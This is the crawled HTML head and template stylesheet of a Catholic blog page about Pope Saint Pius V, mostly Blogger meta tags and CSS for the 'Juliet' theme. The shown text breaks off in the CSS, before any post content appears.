

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2017/04/pope-saint-pius-v.html
body_size: 53033
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2017/04/pope-saint-pius-v.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/6128775250182458419/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZpxrnQuenNBGR6BVIb9YaP7TRZbnJJfiknGONeNAlWXioPecJah2PD3HgP4iALqa1LKyLTx53nYs6ZYcxoA1E2BHajzls3Pq0GxaTUUz20UD9JZzVAOOgPFkzOCG-VYkOxXEq802Z_ko/s320/El_Greco_050.jpg' rel='image_src'/>
<meta content='https://www.gotomary.com/2017/04/pope-saint-pius-v.html' property='og:url'/>
<meta content='Pope Saint Pius V' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZpxrnQuenNBGR6BVIb9YaP7TRZbnJJfiknGONeNAlWXioPecJah2PD3HgP4iALqa1LKyLTx53nYs6ZYcxoA1E2BHajzls3Pq0GxaTUUz20UD9JZzVAOOgPFkzOCG-VYkOxXEq802Z_ko/w1200-h630-p-k-no-nu/El_Greco_050.jpg' property='og:image'/>
<title>
Pope Saint Pius V - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Pope Saint Pius V' property='og:title'/>
<meta content='https://www.gotomary.com/2017/04/pope-saint-pius-v.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZpxrnQuenNBGR6BVIb9YaP7TRZbnJJfiknGONeNAlWXioPecJah2PD3HgP4iALqa1LKyLTx53nYs6ZYcxoA1E2BHajzls3Pq0GxaTUUz20UD9JZzVAOOgPFkzOCG-VYkOxXEq802Z_ko/s320/El_Greco_050.jpg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Pope Saint Pius V' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZpxrnQuenNBGR6BVIb9YaP7TRZbnJJfiknGONeNAlWXioPecJah2PD3HgP4iALqa1LKyLTx53nYs6ZYcxoA1E2BHajzls3Pq0GxaTUUz20UD9JZzVAOOgPFkzOCG-VYkOxXEq802Z_ko/s320/El_Greco_050.jpg' name='twitter:image'/>
<meta content='Pope Saint Pius V' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
